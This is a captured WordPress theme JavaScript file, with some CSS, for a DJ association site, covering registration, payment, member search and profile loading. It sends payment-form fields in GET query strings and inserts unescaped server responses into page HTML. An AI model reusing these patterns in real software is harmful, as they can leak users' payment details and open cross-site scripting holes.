.adjaDir .adjaDirSingleL h3{font-size: 20px;margin-bottom: 5px}
.adjaDir .adjaDirSnSpe{font-size: 12px; color: #666}
.adjaDir .adjaDirSnLng{font-size: 12px; color: #666}
.adjaDir .adjaDirSingleCity{margin-top:-3px;color:#666}

.adjaDirNavBar{background: #f5f5f5; border: 1px solid #eee; padding: 5px; border-radius: 5px; margin-bottom: 10px}

#adjaProfile2{}
#adjaProfile2 .adja_pr_ssas{width:100%!important}
#adjaProfile2 .adja_up_box_about{width: 780px!important}

--- FILE ---
content_type: application/javascript
request_url: https://adja.org/wp-content/themes/adja/tools/js/javascript.js
body_size: 1882
content:
		
			function adja_add_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=add&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}		
			
		function adja_remove_from_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=remove&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}

		function adja_contact_group_cancel(nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?adja_action=cancel&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').addClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}
		
    function wi_register()
		{		
			var attr_of_local_chapter = jQuery('#local_chapter_div').css('display');
			//Tryngo - local chapter error prevnetion
				if(attr_of_local_chapter == "none"){
					jQuery('#chapter option:eq(0)').attr('selected', 'selected');;
				}

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_form').serialize(), function(data)
				{
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim()
					var response = str[1];
					if(code == '200')
						{
							jQuery('.wi_register_payment').html(response);
							jQuery(".wi_register").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function adja_payment_clear()
		{
			jQuery('.wi_register_payment_done').addClass("hideme");
			jQuery(".wi_register_payment_done").addClass("hideme");						
			jQuery(".wi_register_payment").removeClass("hideme");
			jQuery('.wi_register_notes').removeClass("hideme");
		}
		
    function wi_register_payment()
		{
		

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_payment_form').serialize(), function(data)
				{
					//var code = data.substr(0,3);
					//var response = data.substr(3,data.length);
					console.log(data);
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim();
					var response = str[1];
					if(code == '200' || code == '300')
						{
							jQuery('.wi_register_payment_done').html('<p>Registration Completed</p>' + response);
							jQuery(".wi_register_payment_done").removeClass("hideme");						
							jQuery(".wi_register_payment").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
							
							if(code == '300')
								jQuery('.wi_register_payment_done').append("<a onclick='adja_payment_clear()'>Go back&raquo;</a>");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function wi_get_data(offset)
		{
			offset = offset || "0";
			
			jQuery.get('/wp-content/themes/adja/tools/search.php?'+jQuery('#wi_search').serialize() + '&offset=' + offset, function(data)
					{
						var error = 0;						 
						jQuery('.wi_search_result').removeClass("hideme");
						var display = '';
						var found_code = data.split('===');
						
						//alert(found_code[0]);
						let result = found_code[0].trim(); 
						if(result == 'error')
							{  
								var nm = ( adjaSiteID == 119 ? "AKJA" : "ADJA" );
								var nw = ( adjaSiteID == 119 ? "KJ" : "DJ" );
								
								var nm = ( adjaSiteID == 128 ? "Photobooth" : "ADJA" );
								var nw = ( adjaSiteID == 128 ? "Photobooth" : "DJ" );
							
								error = 1;
								display = '<div class="adja_find_error"><h2 class="adja_find_error_title">' + nm + ' Knows ' + nw + '&#39;s but...</h2>' + found_code[1] + '</div>';		
							}
						else
							{ 
									var users = found_code[1].split('@@@');					
									var size = users.length;
									
									for (var i = 0; i < size; i++)
										{	
											var info = users[i].split('*&*');
											display += "<a onclick='wi_activate_profile(\"" + info[0] + "\")'><div class='adja_search_user'>" + info[2] + "<div class='adja_search_user_name'>" + info[1] + "</div></div></a>";
										}
							}
							
						var extra_offset = '';
						
						/*if(error == 0)
							{
								var offset_1 = offset_0 = '';
								
								if(offset > 9)
									offset_1 = '<a class="button add-new-h2 adja_frdj_nav_1" onclick="wi_get_data(\'' + ( parseInt(offset) - 10 ) + '\')">&laquo;Previous</a>';			
								
								if(found_code[2] == 1)
									offset_0 ='<a class="button add-new-h2 adja_frdj_nav_2" onclick="wi_get_data(\'' + (parseInt(offset) + 10) + '\')">Next&raquo</a>';
									
								extra_offset = '<div class="adja_frdj_nav">' + offset_0 + offset_1 + '</div>'
							}*/
						 
						jQuery('.wi_search_result').html(display + extra_offset);
					});
					
			jQuery('.wi_search_profile').addClass("hideme");					
			jQuery(".wi_search_instruct_box").addClass("hideme");
			
			adja_prepare_sizes();
			adja_set_footer_height();
			
			return false;
		};

	function adja_clear_zip_field()
		{
			jQuery('#adja_zip_field').val('');;
		}
		
	function adja_clear_form_elements(ele)
		{

			jQuery(ele).find(':input').each(function() {
				switch(this.type) {
					case 'password':
					case 'select-multiple':
					case 'select-one':
					case 'text':
					case 'textarea':
						jQuery(this).val('');
						break;
					case 'checkbox':
					case 'radio':
						this.checked = false;
				}
			});

		}
		
	function wi_return_results()
		{
			jQuery('.wi_search_result').removeClass("hideme");	
			jQuery('.wi_search_profile').addClass("hideme");
			jQuery('html, body').animate( { scrollTop: 100 }, 'slow' );
			adja_prepare_sizes();
			adja_set_footer_height();
		};
		
	function wi_activate_profile(profile)
		{
			jQuery.get('/wp-content/themes/adja/tools/profile.php?id=' + profile, function(data)
					{	
						jQuery('.wi_search_profile').removeClass("hideme");
						jQuery('.wi_search_result').addClass("hideme");	
						jQuery('.wi_search_profile').html(data);
						jQuery('html, body').animate( { scrollTop: 200 }, 'slow' );
						jQuery(".wi_search_instruct_box").addClass("hideme");	
					});	
			
			adja_prepare_sizes();
			adja_set_footer_height_force();
			
		};
		
		
